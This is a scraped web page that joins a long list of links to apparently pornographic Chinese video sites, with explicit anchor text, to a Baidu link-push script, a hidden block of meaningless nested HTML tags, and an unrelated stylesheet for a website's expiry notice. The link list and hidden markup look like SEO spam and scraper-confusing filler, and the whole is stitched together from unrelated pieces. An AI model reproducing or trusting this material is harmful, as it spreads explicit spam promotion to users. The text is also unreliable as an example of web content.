<a href="http://www.jz1666.com" target="_blank">国产精品无码成人午夜电影</a>|
<a href="http://m.kunnao.cn" target="_blank">久久国产精品免费一区二区三区</a>|
<a href="http://m.xacsdl.com" target="_blank">久久精品一区二区三区免费播放</a>|
<a href="http://www.reinuclear.com" target="_blank">久久精品毛品无码一区三区</a>|
<a href="http://www.careers4managers.com" target="_blank">JVID亚洲精品无圣光图套</a>|
<a href="http://www.testmagicsoftware.com" target="_blank">无码AV免费一区二区三区A片</a>|
<a href="http://m.unfairmario.net" target="_blank">99re久久在热线播放最新地址</a>|
<a href="http://www.shipinmenjin.com" target="_blank">久久久无码精品亚洲www</a>|
<a href="http://m.weirdsilence.net" target="_blank">91在线精品高清免费观看</a>|
<a href="http://iwearcotton.com" target="_blank">欧美国产日韩综合无码</a>|
<a href="http://m.plasticfabandforming.com" target="_blank">久久精品熟女亚洲国产..</a>|
<a href="http://m.kaitlintrataris.com" target="_blank">少妇毛多好爽A片免费视频</a>|
<a href="http://www.huofenghuang.com.cn" target="_blank">99热免费精品店</a>|
<a href="http://m.earnings-expert.com" target="_blank">久久国内精品视频</a>|
<a href="http://www.volibear.cn" target="_blank">洋巨茎大战中国女留学生</a>|
<a href="http://m.rufnerlaw.com" target="_blank">中国女人一级做受免费视频</a>|
<a href="http://www.ericdrewmusic.com" target="_blank">2021avtt天堂网手机版</a>|
<a href="http://m.linnetwoods.com" target="_blank">高潮精品视频国产</a>|
<a href="http://lldjw.com" target="_blank">成人A片产无码免费视频奶头麻豆
一卡二卡三卡四卡无卡免费播放在线观看</a>|
<a href="http://isteakan.com" target="_blank">91精品在线视频日韩免费一区二区三区在线</a>|
<a href="http://m.jsktwx.com" target="_blank">成全视频在线观看免费 </a>|
<a href="http://54399.cn" target="_blank">强伦轩人妻一区二区电影</a>|
<a href="http://www.guotaibj.com" target="_blank">国产国拍精品av在线观看</a>|
<a href="http://www.niporgasm.com" target="_blank">嗯灬啊灬把腿张开灬A片MBA</a>|
<a href="http://www.cnxjcits.com" target="_blank">国产精品久久久久无毒</a>|
<a href="http://julmah.com" target="_blank">大香焦久视频在线播放</a>|
<a href="http://www.qianluer.com" target="_blank">国产AV网站精品</a>|
<a href="http://theearthvillage.cn" target="_blank">雪花影院在线播放免费</a>|
<a href="http://m.china-haohan.com" target="_blank">中国白嫩丰满人妻videos</a>|
<a href="http://rodedizajn.com" target="_blank">欧美freesex交免费视频</a>|
<a href="http://rohanescortgoa.com" target="_blank">日韩成人A片高潮猛叫农村妇女</a>|
<a href="http://m.dvrexports.com" target="_blank">一区二区三区成人A片在线观看</a>|
<a href="http://selfblogging.com" target="_blank">国产一区二区三区在线观看精品</a>|
<a href="http://m.dgmjwj.com" target="_blank">国产成人AV大片大片在线</a>|
<a href="http://sunnyshell.com" target="_blank">熟女人妻一区二区三区免费看</a>|
<a href="http://m.semprana.com" target="_blank">日本一卡二卡三四卡在线观看免费视频</a>|
<a href="http://www.kaboogie.net" target="_blank">日韩人妻色情欲网站德国熟妇AV</a>|
<a href="http://www.youxiwenwen.com" target="_blank">国产91会所女技师在线观看京东</a>|
<a href="http://m.999ng.cn" target="_blank">国产婷婷久久婷婷</a>|
<a href="http://www.lcdr.net" target="_blank">国产白嫩漂亮美女在线观看</a>|
<a href="http://tzjjzd.com" target="_blank">毛片一级完整版免费</a>|
<a href="http://m.msml.com.cn" target="_blank">性少妇mdms丰满hdfilm</a>|
<a href="http://mysterygames.net" target="_blank">欧美三级韩国三级日本一级</a>|
<a href="http://m.zgqcyy.cn" target="_blank">91久久香蕉青青草原娱乐 </a>|
<a href="http://m.danielerondina.com" target="_blank">亚洲精品一本之道高清乱码</a>|
<a href="http://m.global-link.com.cn" target="_blank">天堂视频在线看最新资源</a>|
<a href="http://sidscycles.com" target="_blank">国产亲子伦XXXXX熟妇91色</a>|
<a href="http://m.clandestinestudios.com" target="_blank">男人躁女人到高潮AV</a>|
<a href="http://m.myiita.net.cn" target="_blank">A片欧美乱妇高特黄AA片片</a>|
<a href="http://frankeng.com" target="_blank">亚欧日韩毛片在线看免费网站</a>|
<a href="http://touyingji168.com" target="_blank">91尤物在线观看精品</a>|
<a href="http://planeguysaviation.com" target="_blank">国产精品成人免费视频99</a>|
<a href="http://m.pzbl.cn" target="_blank">最新国产精品久久精品</a>|
<a href="http://www.hnsentai.com" target="_blank">www.日本视频在线观看</a>|
<a href="http://www.51yundong.cn" target="_blank">精品久久久久久中文字幕东京热</a>|
<a href="http://laurencebrundrett.com" target="_blank">夜精品A片观看无码一区二区</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="vg7ia" class="pl_css_ganrao" style="display: none;"><menuitem id="vg7ia"><var id="vg7ia"><object id="vg7ia"></object></var></menuitem><menu id="vg7ia"><optgroup id="vg7ia"><listing id="vg7ia"></listing></optgroup></menu><pre id="vg7ia"><abbr id="vg7ia"><abbr id="vg7ia"></abbr></abbr></pre><b id="vg7ia"><dfn id="vg7ia"><small id="vg7ia"></small></dfn></b><video id="vg7ia"><bdo id="vg7ia"><option id="vg7ia"><noscript id="vg7ia"></noscript></option></bdo></video><tbody id="vg7ia"></tbody><th id="vg7ia"><dfn id="vg7ia"></dfn></th><big id="vg7ia"><input id="vg7ia"><pre id="vg7ia"></pre></input></big><ruby id="vg7ia"><option id="vg7ia"><em id="vg7ia"></em></option></ruby><rt id="vg7ia"></rt><track id="vg7ia"><button id="vg7ia"><thead id="vg7ia"><ins id="vg7ia"></ins></thead></button></track><pre id="vg7ia"></pre><mark id="vg7ia"></mark><legend id="vg7ia"></legend><kbd id="vg7ia"><tbody id="vg7ia"><pre id="vg7ia"><u id="vg7ia"></u></pre></tbody></kbd><dl id="vg7ia"></dl><tbody id="vg7ia"><dl id="vg7ia"><sup id="vg7ia"><nav id="vg7ia"></nav></sup></dl></tbody><strong id="vg7ia"><center id="vg7ia"><thead id="vg7ia"><meter id="vg7ia"></meter></thead></center></strong><ins id="vg7ia"><li id="vg7ia"><u id="vg7ia"><em id="vg7ia"></em></u></li></ins><sup id="vg7ia"></sup><s id="vg7ia"></s><var id="vg7ia"></var><blockquote id="vg7ia"><center id="vg7ia"><wbr id="vg7ia"><strong id="vg7ia"></strong></wbr></center></blockquote><address id="vg7ia"><legend id="vg7ia"></legend></address><sub id="vg7ia"><center id="vg7ia"></center></sub><tbody id="vg7ia"><sup id="vg7ia"><sup id="vg7ia"><source id="vg7ia"></source></sup></sup></tbody><pre id="vg7ia"></pre><optgroup id="vg7ia"><dfn id="vg7ia"></dfn></optgroup><track id="vg7ia"></track><source id="vg7ia"><pre id="vg7ia"><small id="vg7ia"></small></pre></source><p id="vg7ia"></p><td id="vg7ia"></td><center id="vg7ia"></center><nobr id="vg7ia"><pre id="vg7ia"></pre></nobr><b id="vg7ia"><xmp id="vg7ia"><sub id="vg7ia"></sub></xmp></b><option id="vg7ia"><delect id="vg7ia"><tbody id="vg7ia"></tbody></delect></option><pre id="vg7ia"><style id="vg7ia"><dl id="vg7ia"><p id="vg7ia"></p></dl></style></pre><bdo id="vg7ia"><nobr id="vg7ia"><b id="vg7ia"><delect id="vg7ia"></delect></b></nobr></bdo><dfn id="vg7ia"></dfn><menuitem id="vg7ia"></menuitem><pre id="vg7ia"></pre><button id="vg7ia"><thead id="vg7ia"></thead></button><thead id="vg7ia"></thead><dd id="vg7ia"></dd><sub id="vg7ia"><mark id="vg7ia"></mark></sub><meter id="vg7ia"><ol id="vg7ia"><input id="vg7ia"><noscript id="vg7ia"></noscript></input></ol></meter><video id="vg7ia"><ruby id="vg7ia"></ruby></video><sup id="vg7ia"><strike id="vg7ia"></strike></sup><form id="vg7ia"></form><i id="vg7ia"><pre id="vg7ia"></pre></i><i id="vg7ia"><dfn id="vg7ia"><samp id="vg7ia"><dd id="vg7ia"></dd></samp></dfn></i><video id="vg7ia"></video><strong id="vg7ia"></strong><th id="vg7ia"></th><dl id="vg7ia"><legend id="vg7ia"><p id="vg7ia"><rt id="vg7ia"></rt></p></legend></dl><source id="vg7ia"></source><dfn id="vg7ia"><ul id="vg7ia"><dfn id="vg7ia"></dfn></ul></dfn><del id="vg7ia"></del><em id="vg7ia"></em><input id="vg7ia"></input><menuitem id="vg7ia"><menuitem id="vg7ia"><dl id="vg7ia"></dl></menuitem></menuitem><tbody id="vg7ia"><div id="vg7ia"><fieldset id="vg7ia"></fieldset></div></tbody><font id="vg7ia"></font><pre id="vg7ia"></pre><th id="vg7ia"><cite id="vg7ia"></cite></th><progress id="vg7ia"></progress><rt id="vg7ia"></rt><form id="vg7ia"></form><strong id="vg7ia"></strong><menu id="vg7ia"></menu><i id="vg7ia"></i><kbd id="vg7ia"><em id="vg7ia"></em></kbd><tbody id="vg7ia"></tbody><form id="vg7ia"></form><bdo id="vg7ia"><option id="vg7ia"><delect id="vg7ia"><tbody id="vg7ia"></tbody></delect></option></bdo><abbr id="vg7ia"></abbr><p id="vg7ia"></p><ins id="vg7ia"><menuitem id="vg7ia"><tfoot id="vg7ia"><input id="vg7ia"></input></tfoot></menuitem></ins><form id="vg7ia"><form id="vg7ia"></form></form><tbody id="vg7ia"><ruby id="vg7ia"><kbd id="vg7ia"><delect id="vg7ia"></delect></kbd></ruby></tbody><form id="vg7ia"></form><del id="vg7ia"><del id="vg7ia"><thead id="vg7ia"><dd id="vg7ia"></dd></thead></del></del><label id="vg7ia"></label><b id="vg7ia"></b><listing id="vg7ia"><strong id="vg7ia"><table id="vg7ia"></table></strong></listing><menu id="vg7ia"></menu><ol id="vg7ia"></ol><td id="vg7ia"></td><th id="vg7ia"></th><thead id="vg7ia"></thead><object id="vg7ia"></object><source id="vg7ia"></source><sub id="vg7ia"><menuitem id="vg7ia"><progress id="vg7ia"></progress></menuitem></sub><acronym id="vg7ia"></acronym><small id="vg7ia"><rp id="vg7ia"><form id="vg7ia"></form></rp></small><output id="vg7ia"></output><progress id="vg7ia"><sup id="vg7ia"><rp id="vg7ia"><rp id="vg7ia"></rp></rp></sup></progress><legend id="vg7ia"></legend><acronym id="vg7ia"><dd id="vg7ia"></dd></acronym><strong id="vg7ia"></strong></div></html>

--- FILE ---
content_type: text/css
request_url: http://img.s1.dlwjdh.com/static/css/css.css
body_size: 3929
content:
/*-----------------------------------------------------------*/
/*copyright by 动力无限  www.btoe.cn*/
/*邮箱 btoe@btoe.cn*/
/*合作电话 400-0599-360*/
/*版权所有违者必究*/
/*-----------------------------------------------------------*/


/*Generated by wjdhcms 3.0 */
@charset "utf-8";

::-webkit-scrollbar {
    width: 8px;
    height: 8px;
    background-color: #F5F5F5;
}

::-webkit-scrollbar-track {
    border-radius: 10px;
    background-color: #E2E2E2;
}

::-webkit-scrollbar-thumb {
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
    box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
    background-color: #555;
}


#wjdh-kefu .wjdh-kefu-qq p,
#wjdh-kefu .wjdh-kefu-qq a,
#wjdh-kefu .wjdh-kefu-tel p,
#wjdh-kefu .wjdh-kefu-tel img,
#wjdh-kefu .wjdh-kefu-erweima img {
    box-sizing: content-box;
}

* {
    padding: 0;
    margin: 0;
    font-family: 'Microsoft YaHei', arial, helvetica, clean, sans-serif;
}

body {
    font: 14px/1.231 'Microsoft YaHei', arial, helvetica, clean, sans-serif;
    color: #333;
    margin: 0;
    line-height: 1.5;
}

*:before,
*:after {
    box-sizing: content-box;
}

:focus {
    outline: 1;
}

article,
aside,
canvas,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
summary {
    display: block;
}

a {
    color: #333;
    text-decoration: none;
}

a:link,
a:hover,
a:active,
a:visited {
    text-decoration: none;
}

ins {
    background-color: #ff9;
    color: #000;
    text-decoration: none;
}

mark {
    background-color: #ff9;
    color: #000;
    font-style: italic;
    font-weight: bold;
}

del {
    text-decoration: line-through;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #cccccc;
    margin: 1em 0;
    padding: 0;
}

input,
select {
    vertical-align: middle;
}

li,
ul {
    list-style-type: none;
}

img {
    border: none;
}

input,
textarea {
    outline: 0;
    border: 0;
    resize: none;
}

h1,
h2,
h3,
h4,
h5,
h6,
dl,
dd,
dt,
i,
em {
    font-weight: normal;
    font-style: normal;
}

.webqq_ewm {
    box-sizing: content-box;
}

body {
    overflow: hidden;
    height: 100vh;
    background: url(../images/daoqi.jpg) no-repeat center top;
    background-size: cover;
}

body {
    margin: 0;

}

canvas {
    display: block;
}

.waves {
    position: absolute;
    left: 0;
    top: 360px;
    right: 0;
    bottom: 0;
}

.daoQiImg,.daoQiImgkwf {
    width: 100%;
    position: relative;
    z-index: 9999;

}


.daoQiImg p ,.daoQiImgkwf p{
    text-align: center;
    font-size: 20px;
    color: #fff;
    font-weight: bold;
    /* margin-top:50px; */
    padding-bottom: 10px;
    background: url(../images/P-line.png) no-repeat center bottom;
}

.expire-n {
    width: 550px;
    padding: 30px;
    background: #2b5c95;
    border: 10px solid #00254e;
    margin: 20px auto 0 auto;
    color: #ffffff;
    font-size: 16px;
    line-height: 30px;
    position: relative;
    z-index: 999;
    border-radius: 15px;
}

.expire-n span {
    position: absolute;
    display: block;
    width: 165px;
    height: 25px;
    background: #113357;
    text-align: center;
    font-size: 16PX;
    color: #00e4ff;
    font-weight: bold;
    left: 185PX;
    top: 34PX;
    line-height: 25PX;
}


.daoQiImg b{
    background: url(../images/tixingText.png) no-repeat center;
    width: 395px;
    height: 110px;
     display: block;
     margin: 190px auto 60px;
}

.daoQiImgkwf b{
    background: url(../images/tixingTextkwf.png) no-repeat center;
    width: 395px;
    height: 110px;
     display: block;
     margin: 190px auto 60px;
}